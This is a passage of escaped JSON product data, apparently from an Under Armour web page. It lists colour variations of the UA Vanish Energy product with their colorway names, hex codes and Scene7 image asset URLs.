7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-025_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-025_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-025_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-025_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-025_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-025_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-025_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, White\",\"alt\":\"UA Vanish Energy, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"299\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"City Khaki / City Khaki\",\"hex\":\"a49885\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Brown\",\"alt\":\"UA Vanish Energy, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-299_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-299_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-299_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Rack Green\",\"hex\":\"245c59\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Vanish_Launch_M_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Marine OD Green\",\"hex\":\"565543\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-390_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-390_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-390_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-390_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-390_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / Midnight Navy\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-410_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-410_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-410_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-410_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-410_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Enamel Blue\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-477_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / Red\",\"hex\":\"b12332\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-600_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Venom Red\",\"hex\":\"e45455\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-690_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-402_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"714\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Racer Red / Racer Red\",\"hex\":\"e62c47\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-714_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-714_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.sce